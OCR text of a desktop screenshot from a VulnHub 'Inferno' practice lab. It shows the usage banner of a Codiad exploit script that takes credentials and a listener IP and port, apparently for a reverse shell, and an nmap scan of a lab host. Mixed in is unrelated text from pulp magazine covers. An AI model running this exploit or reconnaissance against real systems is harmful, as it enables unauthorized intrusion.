 mié 12 de jul, 12:25
Aplicaciones Lugares Sistema
➜ Exploits python3 codiad.py
Usage :
python codiad.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
python codiad.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
python codiad.py http://localhost/ admin admin 8.8.8.8 8888 linux
python codiad.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
WangYihang <wangyihanger@gmail.com>
➜ Exploits
swordfish
Papelera
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
Let's
Enhance
.io
Fact and Science Fiction
AMAZING
50<
BESIDE THE GOLDEN
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜ Scan cat targeted
# Nmap 7.93 scan initiated Mon Jul 10 16:49:46 2023 as: nmap
-sCV -p22,80 -oN targeted 192.168.153.136
Nmap scan report for 192.168.153.136
Host is up (0.00053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protoc
ol 2.0)
| ssh-hostkey:
| 2048 82f4d24774862fb49462cd31f6ef51a4 (RSA)
| 256 01e902a3ffff4a7bf2201e0b449d7ff7 (ECDSA)
|_ 256 a5dca7b12033f18dc7ddf1a3595dc234 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Dante's Inferno
MAC Address: 00:0C:29:82:A9:74 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect res
ults at https://nmap.org/submit/ .
# Nmap done at Mon Jul 10 16:49:53 2023 -- 1 IP address (1 h
ost up) scanned in 7.43 seconds
➜ Scan caja
➜ Scan sudo caja
[sudo] password for swordfish:
Initializing caja-image-converter extension
Initializing caja-open-terminal extension
Initializing caja-xattr-tags extension
➜ Scan
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Tilix: swordfish@parrot...